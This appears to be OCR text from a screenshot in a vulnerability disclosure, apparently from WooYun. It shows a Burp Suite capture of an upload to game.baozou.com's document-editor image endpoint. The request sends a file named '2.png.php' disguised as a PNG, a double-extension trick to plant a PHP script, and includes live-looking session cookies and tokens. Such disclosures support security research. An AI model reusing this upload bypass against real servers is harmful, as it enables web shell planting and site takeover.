 game.baozou.com/doc/index.php/Home/Page/edit?item_id=8&type=new
百度 <Ctrl+K>
[更新]Elasticsearch ... WooYun.org | 自由平... 360安全应急响应中心... 腾讯名人榜 - 腾讯安... SniFFeR.Pro|嗅探者组... 域环境弱口令检查。 -... XSS平台—XSS测试平台 XSS平台管理系统 Md5@NaviSec | 在线... 内网渗透之-域渗透基... 90 Discuz UC_Server 本...
请输入页面标题 上级目录： 无 可选：顺序数字
插入API接口模板 插入数据字典模板
B S I Aa A a H1 H2 H3 H4 H5 H6
1 ![](http://game.baozou.com/doc/Public/Uploads/2016-02-22/56caa635ea569.jpg)
添加图片
图片地址
图片描述
图片链接
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options
Intercept History Options
Request to http://game.baozou.com:80 [180.150.186.233]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /doc/index.php/Home/Page/uploadImg?guid=1456121094220 HTTP/1.1
Host: game.baozou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://game.baozou.com/doc/index.php/Home/Page/edit?item_id=8&type=new
Cookie: la72_2132_saltkey=rMxXoKwa; la72_2132_lastvisit=1456117607; la72_2132_sid=D2iPX6;
la72_2132_lastact=1456121234%09home.php%09space; 4QWEou_think_language=zh-CN; PHPSESSID=ip
Hm_lvt_24d999cd3fe55030196141473dfbc136=1456120937; Hm_lpvt_24d999cd3fe55030196141473dfbc1
la72_2132_st_t=0%7C1456121233%7C2dd94e4474f73af2f3d149c993057057; la72_2132_forum_lastvisi
la72_2132_visitedfid=2; la72_2132_seccode=5.bf53b375813b6f8235; la72_2132_home_diymode=1;
cookie_token=04dadeebdccf591aef20efe40a851791;
_fuckwangnima=BAh7CUkiD3Nlc3Npb25faWQGOgZFVEkiJTZmNDNlYjkyZmNhYjc5MWY3M2UzYmNjYzI2M2RlMmU3
YQY7AFRJIhBfY3NyZl90b2tlbgY7AEZJIjE0NlRGOTYvZmJVeVhsaEJsd0RNQlRJQXBGSkJtRkFlbThXNHBwaVNBcW
IGLwY7AEY%3D--f0a07ec030564618c2baccfdc194712e7e64c1cd;
_zg=%7B%22uuid%22%3A%20%221530796ae0c5c3-0de95ef2ce50278-40554131-1fa400-1530796ae0d64a%22
%2C%22updated%22%3A%201456121228.816%2C%22info%22%3A%201456121228823%7D
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------14955607510593
Content-Length: 2074
-----------------------------14955607510593
Content-Disposition: form-data; name="editormd-image-file"; filename="2.png.php"
Content-Type: image/png
NG
IHDR
bKGD
pHYs
IDATx
www.wooyun.org